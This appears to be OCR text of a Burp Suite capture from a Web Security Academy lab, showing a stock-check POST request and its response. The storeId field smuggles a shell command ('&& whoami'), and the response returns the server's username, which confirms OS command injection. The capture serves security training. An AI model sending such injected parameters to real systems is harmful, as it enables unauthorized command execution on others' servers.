 Send Cancel < > Target: https://0a6a0072034d772ac000a41a001200bd.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6a0072034d772ac000a41a001200bd.web-security-academy.net
3 Cookie: session=ON4b85cXigLubkeWsTAIhZ6ZUNWqZDeS
4 Content-Length: 33
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6a0072034d772ac000a41a001200bd.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6a0072034d772ac000a41a001200bd.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1&storeId=%26%26+whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-TspwO7
7